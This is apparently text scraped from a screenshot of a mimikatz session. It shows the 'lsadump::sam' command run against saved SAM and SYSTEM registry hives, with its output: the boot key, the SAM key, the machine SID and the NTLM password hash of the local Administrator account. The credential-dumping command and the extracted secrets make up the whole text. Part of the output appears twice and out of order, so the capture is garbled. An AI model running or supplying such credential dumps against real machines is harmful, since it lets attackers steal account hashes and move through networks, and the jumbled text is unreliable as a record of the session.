 mimikatz 2.2.0 x64 (oe.eo)
SAMKey : b1e207b36f6865a360426409e505fa93
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 570a9a65db8fba761c1008a51d4c95ab
RID  : 000001f5 (501)
User : Guest
mimikatz # lsadump::sam /sam:sam /system:system
Domain : PC-2008
SysKey : abab97492da6635d0f1b494b55eb3095
Local SID : S-1-5-21-3432382454-1205603526-922924321
SAMKey : b1e207b36f6865a360426409e505fa93
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 570a9a65db8fba761c1008a51d4c95ab
RID  : 000001f5 (501)
User : Guest